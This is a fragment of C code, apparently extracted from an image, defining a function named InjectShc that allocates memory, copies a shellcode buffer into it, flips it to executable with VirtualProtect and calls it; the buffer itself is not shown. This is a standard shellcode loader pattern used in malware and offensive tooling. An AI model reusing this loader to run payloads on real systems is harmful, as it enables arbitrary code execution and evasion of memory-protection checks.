 15 void InjectShc()
16 {
17 DWORD dwOldProtect = 0;
18 LPVOID addr = VirtualAlloc( NULL, sizeof( buf ), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE );
19 memcpy( addr, buf, sizeof( buf ) );
20
21 VirtualProtect( addr, sizeof( buf ), PAGE_EXECUTE_READ, &dwOldProtect );
22
23 ( ( void( * )() )addr )();
24 }